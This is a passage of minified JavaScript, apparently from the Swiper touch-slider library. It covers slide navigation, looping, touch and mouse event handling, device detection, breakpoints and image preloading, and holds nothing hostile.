e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=d(l?r.translate:-r.translate),u=o.map(e=>d(e));s.map(e=>d(e)),o[u.indexOf(c)];let p,h=o[u.indexOf(c)-1];return void 0===h&&a.cssMode&&o.forEach(e=>{!h&&c>=e&&(h=e)}),void 0!==h&&(p=s.indexOf(h),p<0&&(p=r.activeIndex-1)),r.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,r=.5){const a=this;let i=a.activeIndex;const o=Math.min(a.params.slidesPerGroupSkip,i),s=o+Math.floor((i-o)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*r&&(i+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*r&&(i-=a.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,a.slidesGrid.length-1),a.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,i=e.clickedIndex;if(t.loop){if(e.animating)return;a=parseInt(o(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-r/2||i>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-r?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${a}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),d.nextTick(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};var v={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-a.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let a=0;a<e;a+=1){const e=o(r.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>a.length&&(e.loopedSlides=a.length);const i=[],s=[];a.each((t,n)=>{const r=o(n);t<e.loopedSlides&&s.push(n),t<a.length&&t>=a.length-e.loopedSlides&&i.push(n),r.attr("data-swiper-slide-index",t)});for(let r=0;r<s.length;r+=1)n.append(o(s[r].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let r=i.length-1;r>=0;r-=1)n.prepend(o(i[r].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:r,allowSlidePrev:a,allowSlideNext:i,snapGrid:o,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-o[t]-e.getTranslate();if(t<r){l=n.length-3*r+t,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}else if(t>=n.length-r){l=-n.length+t+r,l+=r;e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((s?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var g={setGrabCursor:function(e){if(c.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){c.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var y={appendSlide:function(e){const t=this,{$wrapperEl:n,params:r}=t;if(r.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let a=0;a<e.length;a+=1)e[a]&&n.append(e[a]);else n.append(e);r.loop&&t.loopCreate(),r.observer&&c.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;n.loop&&t.loopDestroy();let i=a+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&r.prepend(e[t]);i=a+e.length}else r.prepend(e);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),t.slideTo(i,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:r,params:a,activeIndex:i}=n;let o=i;a.loop&&(o-=n.loopedSlides,n.loopDestroy(),n.slides=r.children("."+a.slideClass));const s=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=s)return void n.appendSlide(t);let l=o>e?o+1:o;const d=[];for(let c=s-1;c>=e;c-=1){const e=n.slides.eq(c);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&r.append(t[e]);l=o>e?o+t.length:o}else r.append(t);for(let c=0;c<d.length;c+=1)r.append(d[c]);a.loop&&n.loopCreate(),a.observer&&c.observer||n.update(),a.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:r,activeIndex:a}=t;let i=a;n.loop&&(i-=t.loopedSlides,t.loopDestroy(),t.slides=r.children("."+n.slideClass));let o,s=i;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)o=e[n],t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1);s=Math.max(s,0)}else o=e,t.slides[o]&&t.slides.eq(o).remove(),o<s&&(s-=1),s=Math.max(s,0);n.loop&&t.loopCreate(),n.observer&&c.observer||t.update(),n.loop?t.slideTo(s+t.loopedSlides,0,!1):t.slideTo(s,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const b=function(){const e=a.navigator.platform,t=a.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},r=a.screen.width,i=a.screen.height,o=t.match(/(Android);?[\s\/]+([\d.]+)?/);let s=t.match(/(iPad).*OS\s([\d_]+)/);const l=t.match(/(iPod)(.*OS\s([\d_]+))?/),d=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,p=t.indexOf("Edge/")>=0,h=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,m="Win32"===e,f=t.toLowerCase().indexOf("electron")>=0;let v="MacIntel"===e;return!s&&v&&c.touch&&(1024===r&&1366===i||834===r&&1194===i||834===r&&1112===i||768===r&&1024===i)&&(s=t.match(/(Version)\/([\d.]+)/),v=!1),n.ie=u,n.edge=p,n.firefox=h,o&&!m&&(n.os="android",n.osVersion=o[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||d||l)&&(n.os="ios",n.ios=!0),d&&!l&&(n.osVersion=d[2].replace(/_/g,"."),n.iphone=!0),s&&(n.osVersion=s[2].replace(/_/g,"."),n.ipad=!0),l&&(n.osVersion=l[3]?l[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(d||s||l)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||f,n.desktop&&(n.electron=f,n.macos=v,n.windows=m,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=a.devicePixelRatio||1,n}();function w(e){const t=this,n=t.touchEventsData,{params:i,touches:s}=t;if(t.animating&&i.preventInteractionOnTransition)return;let l=e;l.originalEvent&&(l=l.originalEvent);const c=o(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===l.type,!n.isTouchEvent&&"which"in l&&3===l.which)return;if(!n.isTouchEvent&&"button"in l&&l.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&c.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=s.currentX,p=s.currentY,h=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,m=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!h||!(u<=m||u>=a.screen.width-m)){if(d.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=u,s.startY=p,n.touchStartTime=d.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(n.formElements)&&(e=!1),r.activeElement&&o(r.activeElement).is(n.formElements)&&r.activeElement!==c[0]&&r.activeElement.blur();const a=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||a)&&l.preventDefault()}t.emit("touchStart",l)}}function S(e){const t=this,n=t.touchEventsData,{params:a,touches:i,rtlTranslate:s}=t;let l=e;if(l.originalEvent&&(l=l.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",l));if(n.isTouchEvent&&"mousemove"===l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(d.extend(i,{startX:u,startY:p,currentX:u,currentY:p}),n.touchStartTime=d.now()));if(n.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(p<i.startY&&t.translate<=t.maxTranslate()||p>i.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<i.startX&&t.translate<=t.maxTranslate()||u>i.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&r.activeElement&&l.target===r.activeElement&&o(l.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=p;const h=i.currentX-i.startX,m=i.currentY-i.startY;if(t.params.threshold&&Math.sqrt(h**2+m**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&i.currentY===i.startY||t.isVertical()&&i.currentX===i.startX?n.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,n.isScrolling=t.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",l),void 0===n.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),n.isMoved||(a.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!a.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),n.isMoved=!0;let f=t.isHorizontal()?h:m;i.diff=f,f*=a.touchRatio,s&&(f=-f),t.swipeDirection=f>0?"prev":"next",n.currentTranslate=f+n.startTranslate;let v=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&n.currentTranslate>t.minTranslate()?(v=!1,a.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+f)**g)):f<0&&n.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-f)**g)),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,n.currentTranslate=n.startTranslate,void(i.diff=t.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&(0===n.velocities.length&&n.velocities.push({position:i[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:i[t.isHorizontal()?"currentX":"currentY"],time:d.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function E(e){const t=this,n=t.touchEventsData,{params:r,touches:a,rtlTranslate:i,$wrapperEl:o,slidesGrid:s,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=d.now(),p=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=d.now(),d.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=r.followFinger?i?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),a=n.velocities.pop(),i=e.position-a.position,o=e.time-a.time;t.velocity=i/o,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(o>150||d.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*r.freeModeMomentumRatio;const a=t.velocity*e;let s=t.translate+a;i&&(s=-s);let c,u=!1;const p=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;let h;if(s<t.maxTranslate())r.freeModeMomentumBounce?(s+t.maxTranslate()<-p&&(s=t.maxTranslate()-p),c=t.maxTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.maxTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(s>t.minTranslate())r.freeModeMomentumBounce?(s-t.minTranslate()>p&&(s=t.minTranslate()+p),c=t.minTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.minTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(r.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-s){e=t;break}s=Math.abs(l[e]-s)<Math.abs(l[e-1]-s)||"next"===t.swipeDirection?l[e]:l[e-1],s=-s}if(h&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-s-t.translate)/t.velocity):Math.abs((s-t.translate)/t.velocity),r.freeModeSticky){const n=Math.abs((i?-s:s)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=n<a?r.speed:n<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&u?(t.updateProgress(c),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),t.setTranslate(c),o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(s),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(s),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();return void((!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let m=0,f=t.slidesSizesGrid[0];for(let d=0;d<s.length;d+=d<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[d+e]?h>=s[d]&&h<s[d+e]&&(m=d,f=s[d+e]-s[d]):h>=s[d]&&(m=d,f=s[s.length-1]-s[s.length-2])}const v=(h-s[m])/f,g=m<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m)),"prev"===t.swipeDirection&&(v>1-r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(m+g):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+g),"prev"===t.swipeDirection&&t.slideTo(m))}}function C(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:a,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=a,e.allowSlideNext=r,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function x(){const e=this,{wrapperEl:t}=e;let n;e.previousTranslate=e.translate,e.translate=e.isHorizontal()?-t.scrollLeft:-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();n=0===r?0:(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(e.translate),e.emit("setTranslate",e.translate,!1)}let F=!1;function k(){}var _={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const L={update:p,translate:h,transition:m,slide:f,loop:v,grabCursor:g,manipulation:y,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e;e.onTouchStart=w.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=T.bind(e);const o=!!t.nested;if(!c.touch&&c.pointerEvents)a.addEventListener(n.start,e.onTouchStart,!1),r.addEventListener(n.move,e.onTouchMove,o),r.addEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const i=!("touchstart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(n.start,e.onTouchStart,i),a.addEventListener(n.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:o}:o),a.addEventListener(n.end,e.onTouchEnd,i),n.cancel&&a.addEventListener(n.cancel,e.onTouchEnd,i),F||(r.addEventListener("touchstart",k),F=!0)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),r.addEventListener("mousemove",e.onTouchMove,o),r.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),t.cssMode&&i.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e,o=!!t.nested;if(!c.touch&&c.pointerEvents)a.removeEventListener(n.start,e.onTouchStart,!1),r.removeEventListener(n.move,e.onTouchMove,o),r.removeEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const r=!("onTouchStart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(n.start,e.onTouchStart,r),a.removeEventListener(n.move,e.onTouchMove,o),a.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&a.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),r.removeEventListener("mousemove",e.onTouchMove,o),r.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),t.cssMode&&i.removeEventListener("scroll",e.onScroll),e.off(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:a,$el:i}=e,o=a.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o);if(s&&e.currentBreakpoint!==s){const l=s in o?o[s]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,u=a.slidesPerColumn>1,p=c.slidesPerColumn>1;u&&!p?i.removeClass(`${a.containerModifierClass}multirow ${a.containerModifierClass}multirow-column`):!u&&p&&(i.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&i.addClass(a.containerModifierClass+"multirow-column"));const h=c.direction&&c.direction!==a.direction,m=a.loop&&(c.slidesPerView!==a.slidesPerView||h);h&&n&&e.changeDirection(),d.extend(e.params,c),d.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,m&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let r=0;r<n.length;r+=1){const{point:e,value:i}=n[r];i<=a.innerWidth&&(t=e)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:r}=this,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),n&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),b.android&&a.push("android"),b.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach(n=>{e.push(t.containerModifierClass+n)}),r.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,r,i,o){let s;function l(){o&&o()}e.complete&&i?l():t?(s=new a.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},A={};class q extends u{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=d.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(L).forEach(e=>{Object.keys(L[e]).forEach(t=>{q.prototype[t]||(q.prototype[t]=L[e][t])})});const r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(e=>{const t=r.modules[e];if(t.params){const e=Object.keys(t.params)[0],r=t.params[e];if("object"!=typeof r||null===r)return;if(!(e in n)||!("enabled"in r))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const a=d.extend({},_);r.useModulesParams(a),r.params=d.extend({},a,A,n),r.originalParams=d.extend({},r.params),r.passedParams=d.extend({},n),r.$=o;const i=o(r.params.el);if(t=i[0],!t)return;if(i.length>1){const e=[];return i.each((t,r)=>{const a=d.extend({},n,{el:r});e.push(new q(a))}),e}let s;return 